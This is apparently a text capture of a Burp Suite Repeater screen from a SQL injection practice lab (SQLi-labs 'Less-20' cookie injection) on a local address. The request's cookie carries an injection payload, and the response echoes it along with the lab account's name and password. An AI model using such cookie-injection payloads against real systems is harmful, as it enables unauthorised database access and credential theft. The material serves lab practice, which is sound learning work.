 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.101:7766
Request
Raw Params Headers Hex
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.101:7766/Less-20/
8 Connection: close
9 Cookie: uname=admin'+and+1%3d1--+; PHPSESSID=89ja0kepcq3k1hi41elmpk8eg3
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 04:37:32 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1159
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-20 Cookie Injection- Error Based- string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.0.146</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin' and
1=1--  and expires: Fri 21 May 2021 - 05:37:32<br></font><font color= "pink" font size="5">Your Login name:admin<br><font color= "grey" font size="5">
Your Password:moonsec</font></b><br>Your ID:8<center><form action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!" /></
form></center><br><br><br><br>
26 </body>
27 </html>
28